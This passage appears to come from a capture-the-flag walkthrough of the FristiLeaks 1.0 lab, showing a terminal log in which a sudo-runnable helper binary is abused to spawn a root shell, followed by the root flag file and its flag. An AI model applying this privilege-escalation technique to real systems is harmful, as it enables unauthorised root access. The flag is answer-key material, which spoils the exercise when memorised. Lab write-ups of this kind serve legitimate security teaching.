 File System
bash-4.1# sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
bin   dev  home  lib64       media  opt   root  selinux  sys  usr
boot  etc  lib   lost+found  mnt    proc  sbin  srv      tmp  var
bash-4.1# sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
bash-4.1# whoami
whoami
root
bash-4.1# ls /root
ls /root
fristileaks_secrets.txt
bash-4.1# cat /root/fristileaks_secrets.txt
cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0×A [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1